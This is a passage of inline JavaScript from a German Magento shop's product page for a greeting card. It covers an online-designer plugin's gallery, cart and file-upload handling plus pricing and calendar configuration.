                    if ($slides.length > 0) {
                        $slides.each(function (i, el) {
                            var img = jQuery(el).find('img');
                            if (img.length) {
                                var item = {
                                    src: img.attr('src'),
                                    w: parseInt( img.attr('data-width') ) * 2,
                                    h: parseInt( img.attr('data-height') ) * 2,
                                    title: img.attr('data-title')
                                };
                                items.push(item);
                            }
                        });
                    }
                    return items;
                },
                show_lightbox: function( e ){
                    if(!PhotoSwipe) return;
                    var pswpElement = jQuery( '.pswp' )[0],
                        items       = this.get_gallery_items(),
                        eventTarget = jQuery( e.target ),
                        clicked;
                    clicked = eventTarget.closest( '.img-con' );
                    var options = jQuery.extend( {
                            index: jQuery( clicked ).index()
                    });

                    // Initializes and opens PhotoSwipe.
                    var photoswipe = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items, options );
                    photoswipe.init();
                },
                nbdesigner_ready: function(){
                    if(jQuery('input[name="variation_id"]').length > 0){
                        var vid = jQuery('input[name="variation_id"]').val();
                        if( ( "undefined" != typeof is_nbd_bulk_variation) || ( vid != '' &&  parseInt(vid) > 0 ) ) {
                            jQuery('#triggerDesign').removeClass('nbdesigner_disable');
                        }
                    }else{
                        jQuery('#triggerDesign').removeClass('nbdesigner_disable');
                    }
                    jQuery('.nbdesigner-img-loading').addClass('hide');
                },
                nbdesigner_unready: function(){
                    jQuery('#triggerDesign').addClass('nbdesigner_disable');
                    jQuery('.nbdesigner-img-loading').removeClass('hide');
                },
                get_sugget_design: function(product_id, variation_id){
                    if(!jQuery('.nbdesigner-related-product-image').length) return;
                    var products = [];
                    jQuery.each(jQuery('.nbdesigner-related-product-image'), function(){
                        products.push(jQuery(this).attr('data-id'));
                        jQuery(this).parent('.nbdesigner-related-product-item').find('.nbdesigner-overlay').addClass('open');
                    });
                    if( !products.length ) return;
                    jQuery.ajax({
                        url: nbds_frontend.url,
                        method: "POST",
                        data: {
                            "action": "nbdesigner_get_suggest_design",
                            "products": products,
                            "product_id" : product_id,
                            "variation_id" : variation_id,
                            "nonce": nbds_frontend.nonce
                        }
                    }).done(function(data){
                        data = JSON.parse(data);
                        jQuery.each(jQuery('.nbdesigner-related-product-image'), function(){
                            if(data['flag']){
                                var href = jQuery(this).attr('href'),
                                data_id = jQuery(this).attr('data-id');
                                jQuery(this).attr('href', addParameter(href, 'nbds-ref', data['nbd_item_key'], false));
                                jQuery(this).find('img').attr({'src' : data['images'][data_id], 'srcset' : ''});
                            }
                            jQuery(this).parent('.nbdesigner-related-product-item').find('.nbdesigner-overlay').removeClass('open');
                        });
                    });
                },
                update_nbu_value: function( arr ){
                    var files = '';
                    jQuery.each(arr, function (key, val) {
                        files += key == 0 ? val.name : '|' + val.name;
                    });
                    if( jQuery('#triggerDesign').length > 0 ){
                        jQuery('button[type="submit"].single_add_to_cart_button').show();
                    };
                    jQuery('input[name="nbd-upload-files"]').val( files );
                },
                remove_design: function(type, cart_item_key){
                    jQuery('form.woocommerce-cart-form').addClass( 'processing' ).block( {
                        message: null,
                        overlayCSS: {
                            background: '#fff',
                            opacity: 0.6
                        }
                    } );
                    jQuery.ajax({
                        url: nbds_frontend.url,
                        method: "POST",
                        data: {
                            "action": "nbd_remove_cart_design",
                            "type": type,
                            "cart_item_key": cart_item_key,
                            "nonce": nbds_frontend.nonce
                        }
                    }).done(function(data){
                        jQuery('form.woocommerce-cart-form').removeClass( 'processing' ).unblock();
                        if(data == 'success'){
                            var designSection = jQuery('#nbd' + cart_item_key),
                                uploadSection = jQuery('#nbu' + cart_item_key),
                                extraPrice = jQuery('#nbx' + cart_item_key);
                            var sections =  designSection.length + uploadSection.length;
                            if( type == 'custom' ) {
                                designSection.remove();
                            }else {
                                uploadSection.remove();
                            }
                            if( sections < 2 ) {
                                extraPrice.remove();
                                /* Update cart after remove design and upload files */
                                jQuery( '.woocommerce-cart-form input[name="update_cart"]' ).prop( 'disabled', false ).trigger( 'click' );
                            }
                        }
                    });
                },
                delete_my_design: function( e ){
                    var con = confirm(nbds_frontend.confirm_delete_design);
                    if( con ){
                        var sefl = jQuery(e),
                        design_id = sefl.attr('data-design'),
                        tr_con = sefl.parents('tr.order');
                        jQuery('.container-design').addClass( 'processing' ).block( {
                            message: null,
                            overlayCSS: {
                                background: '#fff',
                                opacity: 0.6
                            }
                        } );
                        jQuery.ajax({
                            url: nbds_frontend.url,
                            method: "POST",
                            data: {
                                action   :    'nbd_delete_my_design',
                                design_id :   design_id,
                                nonce: nbds_frontend.nonce
                            }
                        }).done(function(data){
                            jQuery('.container-design').removeClass( 'processing' ).unblock();
                            if(data.flag == 1){
                                tr_con.remove();
                                alert(nbds_frontend.delete_success)
                            }
                        })
                    }
                },
                add_design_to_cart: function(e){
                    var sefl = jQuery(e),
                    design_id = sefl.attr('data-design');
                    jQuery('.container-design').addClass( 'processing' ).block( {
                        message: null,
                        overlayCSS: {
                            background: '#fff',
                            opacity: 0.6
                        }
                    } );
                    jQuery.ajax({
                        url: nbds_frontend.url,
                        method: "POST",
                        data: {
                            action   :    'nbd_add_design_to_cart',
                            design_id :   design_id,
                            nonce: nbds_frontend.nonce
                        }
                    }).done(function(data){
                        jQuery('.container-design').removeClass( 'processing' ).unblock();
                        if(data.flag == 1){
                            window.location = nbds_frontend.cart_url;
                        }else{
                            alert('Opp! Try again later')
                        }
                    })
                },
                add_variation_bulk_form: function(){
                    var variation_wrap = jQuery('.nbd-variation-wrap').first(),
                    new_variation_wrap = variation_wrap.clone();
                    new_variation_wrap.appendTo('#nbd-variations-wrap');
                    jQuery(new_variation_wrap).find('.nbd-variation-quantity').val(1);
                    this.init_nbd_variation_value();
                },
                remove_variation_bulk_form: function(e){
                    var self = jQuery(e),
                        wrap =  self.closest('.nbd-variation-wrap');
                    wrap.remove();
                    this.init_nbd_variation_value();
                },
                init_nbd_variation_value: function(){
                    var nbd_variation_value = '',
                        has_quantity = false;
                    jQuery('.nbd-variation-value').val(nbd_variation_value);
                    jQuery('.nbd-variation-wrap').each(function(index){
                        var variation_id = jQuery(this).find('select').val();
                        var quantity = jQuery(this).find('input').val();
                        if( quantity > 0 ) has_quantity = true;
                        nbd_variation_value += index > 0 ? '|' : '';
                        nbd_variation_value += variation_id + '_' + quantity;
                    });
                    jQuery('.nbd-variation-value').val(nbd_variation_value);
                    if( has_quantity ){
                        jQuery('.single_add_to_cart_button').removeClass('disabled wc-variation-selection-needed');
                    }else{
                        jQuery('.single_add_to_cart_button').addClass('disabled wc-variation-selection-needed');
                    }
                },
                change_nbd_dokan_format: function( e ){
                    var type = jQuery(e).val(),
                        el_action = jQuery(e).parents('.nbd-dokan-download-wrap').find('a.nbd-dokan-download'),
                        href = el_action.attr('data-href');
                        el_action.attr('href', href + '&type=' + type);
                },
                change_nbd_download_type: function( e ){
                    var type = jQuery(e).val(),
                        parent = jQuery(e).parents('.nbd-order-item-download-section'),
                        el_action = parent.find('a.nbd-order-download-file'),
                        link = parent.attr('data-href');
                    if( type == 'pdf' ) {
                        jQuery('#nbd-show-bleed')
                        jQuery('.nbd-pdf-options').removeClass('nbd-hide');
                    }
                    el_action.attr('href', link + '&type=' + type);
                },
                change_nbd_download_pdf_type: function( ){
                    jQuery.each(jQuery('.nbd-order-item-download-section'), function(){
                        var _bleed = jQuery('#nbd-show-bleed').is(':checked') ? 'yes' : 'no';
                        var _multi_file = jQuery('#nbd-multi-file').is(':checked') ? 'yes' : 'no';
                        jQuery('.nbd-pdf-options').addClass('nbd-hide');
                        jQuery.each( jQuery('.nbd-order-item-download-section'), function(){
                            var link = jQuery(this).find('.nbd-order-download-file').attr('href');
                            link += '&multi_file=' + _multi_file + '&bleed=' + _bleed;
                            jQuery(this).find('.nbd-order-download-file').attr('href', link);
                        })
                    });
                },
                qty: 1,
                updateQty: function(qty, variations){
                    /* jQuery('input[name="quantity"]').val(qty); */
                    /*if( variations ){
                        NBDESIGNERPRODUCT.variations = JSON.parse( JSON.stringify(variations) );
                        jQuery(document).triggerHandler( 'change_nbo_variations' );
                    }*/
                }
            };

            var width = jQuery(window).innerWidth();
            var height = jQuery(window).height();
            var w = -width;
            var h = -height;
            var nbd_append_iframe = false;

            var getURLParameter = function (sParam) {
                var sPageURL = window.location.search.substring(1);
                var sURLVariables = sPageURL.split('&');
                for (var i = 0; i < sURLVariables.length; i++) {
                    var sParameterName = sURLVariables[i].split('=');
                    if (sParameterName[0] == sParam) {
                        return sParameterName[1];
                    }
                }
            };
            $("body").on('click', '#open_m-upload-design-wrap', function(e) {
                $('.nbd-popup-wrap').addClass('is-hidden');
                $('#nbd-m-upload-design-wrap').addClass('is-visible');
            });
            backtoOption = function(){
                $('#nbd-m-upload-design-wrap').removeClass('is-visible');
                $('#nbd-m-custom-design-wrap').removeClass('is-visible');
                $('.nbd-popup-wrap').removeClass('is-hidden');
            };
            var showDesignFrame = function () {
                jQuery('body, html').addClass('nbd-prevent-scroll');
                if( !is_nbd_upload ) {
                    var found_simple_id = jQuery('.catalog-product-view .product-add-form #simple_product_id').val();
                    if(found_simple_id !== "") nbd_append_iframe = false;
                    if (!nbd_append_iframe) {
                        var iframe_src = jQuery('#container-online-designer').attr('data-iframe');
                        var  nbd_append_iframe_flag = true;

                                                if( jQuery('input[name="variation_id"]').length ){
                            iframe_src = addParameter(iframe_src, 'variation_id', jQuery('input[name="variation_id"]').val(), false);
                        }
                        jQuery('#nbd-m-custom-design-wrap').prepend('<iframe id="onlinedesigner-designer"  width="100%" height="100%" scrolling="no" frameborder="0" noresize="noresize" allowfullscreen mozallowfullscreen="true" webkitallowfullscreen="true" src="'+iframe_src+'"></iframe>');
                        if (nbd_append_iframe_flag) nbd_append_iframe = true;
                        nbd_append_iframe_flag = false;
                    }
                    jQuery('#nbd-m-custom-design-wrap').addClass('is-visible');
                }
                jQuery('#container-online-designer').addClass('is-visible');
            };

            /* window.parent.NBDESIGNERPRODUCT.nbdesigner_unready(); */
            $('.nbdesign-button').addClass('nbdesigner-disable');
            $('.nbdesign-button').text("Design wird geladen");

            $('.nbdesigner-img-loading').show();
            var loadOnlineDesign = getURLParameter('load_online_design');
            var createTemplate = getURLParameter('task');
            (loadOnlineDesign || createTemplate == 'create_template') ? showDesignFrame() : '';

            jQuery('#triggerDesign').on('click', function () {
                if(jQuery(this).hasClass('nbdesigner_disable')){
                    alert(nbds_frontend.check_invalid_fields);
                } else{
                    showDesignFrame();
                    var frame = document.getElementById('onlinedesigner-designer');
                    if( frame ){
                        frame.contentWindow.postMessage('change_nbo_options', window.location.origin);
                    }
                }
            });
            jQuery('#closeFrameDesign').on('click', function () {
                hideDesignFrame();
            });

            jQuery('#nbd__content__overlay').on('click', function (event) {
               if(event.target.id == 'nbd__content__overlay'){
                   hideDesignFrame();
               }
            });
            jQuery('#open_m-custom-design-wrap').on('click', function (event) {
                jQuery('.nbd-popup-wrap').addClass('is-hidden');
                if( !nbd_append_iframe ){
                    var iframe_src = jQuery('#container-online-designer').attr('data-iframe');
                                        if( jQuery('input[name="variation_id"]').length ){
                        iframe_src = addParameter(iframe_src, 'variation_id', jQuery('input[name="variation_id"]').val(), false);
                    }
                    jQuery('#nbd-m-custom-design-wrap').prepend('<iframe id="onlinedesigner-designer"  width="100%" height="100%" scrolling="no" frameborder="0" noresize="noresize" allowfullscreen mozallowfullscreen="true" webkitallowfullscreen="true" src="'+iframe_src+'"></iframe>');
                    nbd_append_iframe = true;
                                    }
                jQuery('#nbd-m-custom-design-wrap').addClass('is-visible');
            });

            hideDesignFrame = function (mes) {
                jQuery('body, html').removeClass('nbd-prevent-scroll');
                jQuery('#container-online-designer').removeClass('is-visible');
                backtoOption();
                if (mes != null) {
                    setTimeout(function () {
                        alert(mes);
                    }, 700);
                }
            };
            $('#nbdesign-new-template').on('click', function () {
                showDesignFrame();
            });

            setTimeout(function () {
                $('.nbdesign-button').removeClass('nbdesigner-disable');
                $('.nbdesign-button').text(jQuery("#dsgn-btn-name").text());
                $('.nbdesigner-img-loading').hide();
            }, 3000);
        });


        jQuery(window).on('resize', function () {
            var width = jQuery(window).width(),
                height = jQuery(window).height();
        });


        function addParameter(url, parameterName, parameterValue, atStart/*Add param before others*/) {
            var replaceDuplicates = true;
            var urlhash = '';
            if (url.indexOf('#') > 0) {
                var cl = url.indexOf('#');
                urlhash = url.substring(url.indexOf('#'), url.length);
            } else {
                urlhash = '';
                cl = url.length;
            }
            var sourceUrl = url.substring(0, cl);
            var urlParts = sourceUrl.split("?");
            var newQueryString = "";
            if (urlParts.length > 1) {
                var parameters = urlParts[1].split("&");
                for (var i = 0; (i < parameters.length); i++) {
                    var parameterParts = parameters[i].split("=");
                    if (!(replaceDuplicates && parameterParts[0] == parameterName)) {
                        if (newQueryString == "")
                            newQueryString = "?";
                        else
                            newQueryString += "&";
                        newQueryString += parameterParts[0] + "=" + (parameterParts[1] ? parameterParts[1] : '');
                    }
                }
            }
            if (newQueryString == "") newQueryString = "?";
            if (atStart) {
                newQueryString = '?' + parameterName + "=" + parameterValue + (newQueryString.length > 1 ? '&' + newQueryString.substring(1) : '');
            } else {
                if (newQueryString !== "" && newQueryString != '?')
                    newQueryString += "&";
                newQueryString += parameterName + "=" + (parameterValue ? parameterValue : '');
            }
            return urlParts[0] + newQueryString + urlhash;
        };

        var _nbd_stored_design = false, _nbd_prevent_ajax = false;
        function nbd_form_submit(e, container){
            var wrapper = ( typeof container != 'undefined' ) ? container + ' ' : '';
            if( window.preventSubmitFormCart && !_nbd_stored_design ){
                e.preventDefault();
                console.log(jQuery(this).html());
                jQuery(jQuery(this).parents('form')).addClass( 'processing' ).block( {
                    message: null,
                    overlayCSS: {
                        background: '#fff',
                        opacity: 0.6
                    }
                });
                var scope = angular.element(document.getElementById("designer-controller")).scope();
                scope.saveData();
                return false;
            }else if( !_nbd_prevent_ajax ){
                e.preventDefault();
                var formData =  new FormData();
                cartForm = jQuery(wrapper + 'form.cart, ' + wrapper + 'form.variations_form'),
                    cartFormData = cartForm.serializeArray();
                jQuery.each(cartFormData, function (i, val) {
                    if (val.name) {
                        var new_name = val.name == 'add-to-cart' ? 'nbd-add-to-cart' : val.name;
                        formData.append(new_name, val.value);
                    }
                });
                if( angular.isUndefined(cartFormData['nbd-add-to-cart']) ){
                    formData.append('nbd-add-to-cart', cartForm.find('[name="add-to-cart"]').val());
                }
                jQuery.each(cartForm.find("input[type='file']"), function (i, tag) {
                    jQuery.each(jQuery(tag)[0].files, function (i, file) {
                        formData.append(tag.name, file);
                    });
                });
                nbo_ajax_cart( formData, function(){
                    cartForm.addClass( 'processing' ).block( {
                        message: null,
                        overlayCSS: {
                            background: '#fff',
                            opacity: 0.6
                        }
                    });
                }, function(){
                    cartForm.removeClass( 'processing' ).unblock();
                } );
                return false;
            }
            return true;
        };
        function nbo_ajax_cart( form, beFunc, comFunc ){
            jQuery.ajax({
                url: NBDESIGNCONFIG.design_url_visual + '?action=nbo_ajax_cart',
                type: 'POST',
                dataType: 'json',
                data: form,
                contentType: false,
                processData: false,
                beforeSend: function () {
                    if(typeof beFunc == 'function') beFunc();
                },
                complete: function () {
                    if(typeof comFunc == 'function') comFunc();
                },
                success: function (response) {
                    jQuery('.catalog-product-view #product_addtocart_form').on('submit', function(e){
                        nbd_form_submit( e );
                    });
                    // if ('success' === response.result) {
                    //     console.log(response);
                    //     if( typeof response.redirect != 'undefined' ){
                    //         window.location.href = response.redirect;
                    //     }else{
                    //         jQuery('#nbd-ajax-cart-alert-content').html(response.messages);
                    //         if( response.result == 'success' ){
                    //             jQuery('#nbd-ajax-cart-alert-title .failure').hide();
                    //         }else{
                    //             jQuery('#nbd-ajax-cart-alert-title .success').hide();
                    //         }
                    //         if( jQuery('#nbo-quick-view-popup').length ){
                    //             jQuery('#nbo-quick-view-popup').find('.close-popup').triggerHandler('click');
                    //         }
                    //         jQuery('#nbd-ajax-cart-alert').showAlert();
                    //         if( response.data.fragments ){
                    //             var fragments = response.data.fragments;
                    //             jQuery.each(fragments, function (key) {
                    //                 jQuery(key).addClass('updating').fadeTo('400', '0.6').block({
                    //                     message: null,
                    //                     overlayCSS: {
                    //                         opacity: 0.6
                    //                     }
                    //                 });
                    //             });
                    //             jQuery.each(fragments, function (key, value) {
                    //                 jQuery(key).replaceWith(value);
                    //                 jQuery(key).stop(true).css('opacity', '1').unblock();
                    //             });
                    //         }
                    //     }
                    // }
                    if ('failure' === response.result) {
                        alert( response.messages );
                    }
                }
            });
        };
        jQuery('.catalog-product-view form#product_addtocart_form .single_add_to_cart_button').on('click', function(e){
            nbd_form_submit( e );
        });

        jQuery('.catalog-product-view #product_addtocart_form').on('keydown', function( event ){
            if( event.keyCode == 13 ) {
                event.preventDefault();
                return false;
            }
        });
        jQuery(document).on('nbd_design_stored', function( e, data ){
            _nbd_stored_design = true;
            if( data._type != 'quote' ){
                if( typeof data.prevent_ajax != 'undefined' ){
                    _nbd_prevent_ajax = true;
                }
                jQuery('.catalog-product-view #product_addtocart_form').submit();
            }
        });
    });
</script>
<script>
    requirejs(['jquery','underscore'], function(jQuery,_){
        var interval = setInterval(function () {
            var simple_product_id = jQuery('input[name=selected_configurable_option]').val();
            var convert = parseInt(simple_product_id);
            if(convert > 0){
                jQuery('.catalog-product-view .product-add-form #simple_product_id').val(convert);
                clearInterval(interval);
            }
        }, 100);
        jQuery(window).on("load", function(){
            jQuery( ".product-options-wrapper div.swatch-opt" ).click(function() {
                getSimpleId();
            });
        });
        function getSimpleId () {
            var selected_options = {};
            jQuery('div.swatch-attribute').each(function(k,v){
                var attribute_id    = jQuery(v).attr('attribute-id');
                var option_selected = jQuery(v).attr('option-selected');
                if(!attribute_id || !option_selected){ return;}
                selected_options[attribute_id] = option_selected;
            });

            var product_id_index = jQuery('[data-role=swatch-options]').data('mageSwatchRenderer').options.jsonConfig.index;
            console.log(product_id_index);
            var found_ids = [];
            jQuery.each(product_id_index, function(product_id,attributes){
                var productIsSelected = function(attributes, selected_options){
                    return _.isEqual(attributes, selected_options);
                }
                if(productIsSelected(attributes, selected_options)){
                    found_ids.push(product_id);
                }
            });
            jQuery('.catalog-product-view .product-add-form #simple_product_id').val(found_ids);
        }

        jQuery(document).on('change', '.product-options-wrapper select.swatch-select', function() {
            setTimeout(function() {
                getSimpleId();
            });
        });
        jQuery(".product-options-wrapper select[id^='attribute']").last().on('change', function() {
            setTimeout(function() {
            var simpleId = parseInt(jQuery('input[name=selected_configurable_option]').val());
            jQuery('.catalog-product-view .product-add-form #simple_product_id').val(simpleId);
        }, 500);
        });
    });
</script>
<script>
require([
    'jquery',
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],
            dayNamesMin: ["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],
            monthNames: ["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],
            monthNamesShort: ["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sept.","Okt.","Nov.","Dez."],
            infoTitle: '\u00DCber\u0020den\u0020Kalender',
            firstDay: 1,
            closeText: 'Schlie\u00DFen',
            currentText: 'Heute',
            prevText: 'Zur\u00FCck',
            nextText: 'Weiter',
            weekHeader: 'Woche',
            timeText: 'Zeit',
            hourText: 'Stunde',
            minuteText: 'Minute',
            dateFormat: "D, d M yy", // $.datepicker.RFC_2822
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});</script>
<script type="text/javascript">
    var is_nbd_upload = 0;
</script>
<script type="text/javascript">
    var nbd_allow_type = "",
        nbd_disallow_type = "",
        nbd_number = parseInt(1),
        nbd_minsize = parseInt(),
        nbd_maxsize = parseInt();

</script>
<script type="text/javascript">
        require(['jquery'], function ($) {
            $(document).ready(function () {
                /* Drag & Drop uplod file */
                var nbdDropArea = $('label[for="nbd-file-upload"]'),
                    nbdInput = $('#nbd-file-upload');
                var listFileUpload = [];
                ['dragenter', 'dragover'].forEach(function (eventName) {
                    nbdDropArea.on(eventName, highlight)
                });
                ['dragleave', 'drop'].forEach(function (eventName) {
                    nbdDropArea.on(eventName, unhighlight)
                });

                function highlight(e) {
                    e.preventDefault();
                    e.stopPropagation();
                    nbdDropArea.addClass('highlight');
                }

                function unhighlight(e) {
                    e.preventDefault();
                    e.stopPropagation();
                    nbdDropArea.removeClass('highlight');
                }

                nbdDropArea.on('drop', handleDrop);

                function handleDrop(e) {
                    if ($('#accept-term').length && !$('#accept-term').is(':checked')) {
                        alert(NBDESIGNCONFIG.nbdlangs.alert_upload_term);
                        return;
                    } else {
                        if (e.originalEvent.dataTransfer) {
                            if (e.originalEvent.dataTransfer.files.length) {
                                e.preventDefault();
                                e.stopPropagation();
                                handleFiles(e.originalEvent.dataTransfer.files);
                            }
                        }
                    }
                }

                nbdInput.on('click', function (e) {
                    e.stopPropagation();
                });
                nbdInput.on('change', function () {
                    handleFiles(this.files);
                });

                function handleFiles(files) {
                    if (files.length > 0) uploadFile(files);
                }

                function uploadFile(files) {
                    var file = files[0],
                        type = file.type.toLowerCase();
                    if (listFileUpload.length > (nbd_number - 1)) {
                        alert('Exceed number of upload files!');
                        return;
                    }
                    if (type == '') {
                        type = file.name.substring(file.name.lastIndexOf('.') + 1).toLowerCase();
                    }
                    type = type == 'image/jpeg' ? 'image/jpg' : type;
                    if (nbd_disallow_type != '') {
                        var nbd_disallow_type_arr = nbd_disallow_type.toLowerCase().split(',');
                        var check = false;
                        nbd_disallow_type_arr.forEach(function (value) {
                            value = value == 'jpeg' ? 'jpg' : value;
                            if (type.indexOf(value) > -1) {
                                check = true;
                            }
                        });
                        if (check) {
                            alert('Disallow extensions: ' + nbd_disallow_type);
                            return;
                        }
                    }
                    if (nbd_allow_type != '') {
                        var nbd_allow_type_arr = nbd_allow_type.toLowerCase().split(',');
                        var check = false;
                        nbd_allow_type_arr.forEach(function (value) {
                            value = value == 'jpeg' ? 'jpg' : value;
                            if (type.indexOf(value) > -1) {
                                check = true;
                            }
                        });
                        if (!check) {
                            alert('Only support: ' + nbd_allow_type);
                            return;
                        }
                    }
                    if (file.size > nbd_maxsize * 1024 * 1024) {
                        alert('Max file size' + nbd_maxsize + " MB");
                        return;
                    } else if (file.size < nbd_minsize * 1024 * 1024) {
                        alert('Min file size' + nbd_minsize + " MB");
                        return;
                    }
                    var formData = new FormData;
                    formData.append('file', file);
                    $('.nbd-upload-loading').addClass('is-visible');
                    $('.upload-zone label').addClass('is-loading');
                    $('.nbd-m-upload-design-wrap').addClass('is-loading');
                    var first_time = listFileUpload.length > 0 ? 2 : 1;
                    var product_id = $('[name="nbd-add-to-cart"]').attr('value');
                    var ajax_url = 'https://www.hanra.de/onlinedesign/index/info/id/4515/';
                    formData.append('first_time', first_time);
                    formData.append('action', 'nbd_upload_design_file');
                    formData.append('product_id', product_id);
                    $.ajax({
                        url: ajax_url,
                        method: "POST",
                        dataType: 'json',
                        cache: false,
                        contentType: false,
                        processData: false,
                        data: formData,
                        complete: function () {
                            $('.nbd-upload-loading').removeClass('is-visible');
                            $('.upload-zone label').removeClass('is-loading');
                            $('.nbd-m-upload-design-wrap').removeClass('is-loading');
                        },
                        success: function (data) {
                            console.log(data);
                            if (data.flag == 1) {
                                listFileUpload.push({src: data.src, name: data.name});
                                buildPreviewUpload();
                            } else {
                                alert(data.mes);
                            }
                        }
                    });
                };
                window.removeUploadFile = function (index) {
                    listFileUpload.splice(index, 1);
                    buildPreviewUpload();
                };
                show_upload_thumb = function (arr) {
                    if (arr.length) {
                        $('#nbdesigner-upload-title').show();
                    } else {
                        $('#nbdesigner-upload-title').hide();
                    }
                    var html = '';
                    var d = new Date();
                    $.each(arr, function (key, val) {
                        html += '<div class="img-con" style=\"display: inline-block; margin-right: 15px;\"><img src="' + val.src.replace('//pub/','/') + '?t=' + d.getTime() + '" style=\"width: 100px;\"/><p class="nbd-file-title">' + val.name + '</p></div>'
                    });
                    $('#nbdesigner_upload_preview').html('').append(html);
                };
                update_nbu_value = function (arr) {
                    var files = '';
                    $.each(arr, function (key, val) {
                        files += key == 0 ? val.name : '|' + val.name;
                    });
                    if ($('#triggerDesign').length > 0) {
                        $('button[type="submit"].single_add_to_cart_button').show();
                    }
                    $('input[name="nbd-upload-files"]').val(files);
                };

                function buildPreviewUpload() {
                    show_upload_thumb(listFileUpload);
                    update_nbu_value(listFileUpload);
                    var html = '';
                    listFileUpload.forEach(function (file, index) {
                        html += '<div class="nbd-upload-items"><div class="nbd-upload-items-inner"><img src="' + file.src + '" class="shadow nbd-upload-item"/><p class="nbd-upload-item-title">' + file.name + '</p><span class="shadow" onclick="removeUploadFile(' + index + ')" >&times;</span></div></div>';
                    });
                    $('.upload-design-preview').html(html);
                }
            });
        });
</script>
<script type="text/plain" data-cookiefirst-category="advertising">
                require([
                    'jquery'
                ], function ($) {
                    $('.designButtonHelper').removeAttr('disabled');
                });
            </script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        },
        ".product-info-main": {
            "js/product-price-calculator": {
                "priceFormat": {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false}            }
        },
        "#qty": {
            "js/adjust-product-quantity": {}
        },
        "#tierprices": {
            "js/tierprices-box": {}
        }
    }
</script>
<script>
    require([
        'jquery',
        'priceBox'
    ], function($){
        var dataPriceBoxSelector = '[data-role=priceBox]',
            dataProductIdSelector = '[data-product-id=4515]',
            priceBoxes = $(dataPriceBoxSelector + dataProductIdSelector);

        priceBoxes = priceBoxes.filter(function(index, elem){
            return !$(elem).find('.price-from').length;
        });

        priceBoxes.priceBox({'priceConfig': {"productId":4515,"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":2.3529401764706,"adjustments":[]},"oldPrice":{"amount":2.8,"adjustments":[]},"basePrice":{"amount":2.3529401764706,"adjustments":[]},"finalPrice":{"amount":2.8,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[{"qty":5,"price":2.66,"basePrice":2.2352931176471},{"qty":10,"price":2.52,"basePrice":2.1176460588235},{"qty":25,"price":2.38,"basePrice":1.999999},{"qty":50,"price":2.1,"basePrice":1.7647048823529},{"qty":100,"price":1.96,"basePrice":1.6470578235294},{"qty":300,"price":1.82,"basePrice":1.5294107647059},{"qty":500,"price":1.68,"basePrice":1.4117637058824},{"qty":1000,"price":1.54,"basePrice":1.2941166470588},{"qty":2000,"price":1.26,"basePrice":1.0588225294118}],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}});
    });
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        ".price-wrapper": {
            "Aitoc_ProductUnitsAndQuantities/js/quantities/mode-helper/product":
                {"replace_qty":3,"qty_type":1,"is_qty_decimal":false,"use_quantities":"1, 2, 5, 10","start_qty":1,"qty_increment":1,"end_qty":99999,"allow_units":true,"price_per":"Stk.","price_per_divider":"pro","use_config_replace_qty":true,"use_config_is_qty_decimal":true,"use_config_qty_type":true,"use_config_use_quantities":true,"use_config_start_qty":true,"use_config_qty_increment":true,"use_config_end_qty":true,"use_config_allow_units":true,"use_config_price_per":true,"use_config_price_per_divider":true,"mode":"product"}        }
    }

</script>
<script>window.puqCurrentProduct = {"replace_qty":3,"qty_type":1,"is_qty_decimal":false,"use_quantities":"1, 2, 5, 10","start_qty":1,"qty_increment":1,"end_qty":99999,"allow_units":true,"price_per":"Stk.","price_per_divider":"pro","use_config_replace_qty":true,"use_config_is_qty_decimal":true,"use_config_qty_type":true,"use_config_use_quantities":true,"use_config_start_qty":true,"use_config_qty_increment":true,"use_config_end_qty":true,"use_config_allow_units":true,"use_config_price_per":true,"use_config_price_per_divider":true,"mode":"product"};</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.hanra.de\/media\/catalog\/product\/cache\/186e5cc0f567a34587fc11e90275103c\/6\/4\/64_64-1157.png","img":"https:\/\/www.hanra.de\/media\/catalog\/product\/cache\/b3542a2f874a9ba47b20cb319c728555\/6\/4\/64_64-1157.png","full":"https:\/\/www.hanra.de\/media\/catalog\/product\/cache\/d7db199d155671be0d4094fc8db320e8\/6\/4\/64_64-1157.png","caption":"Abiturkarte Hund","position":null,"isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
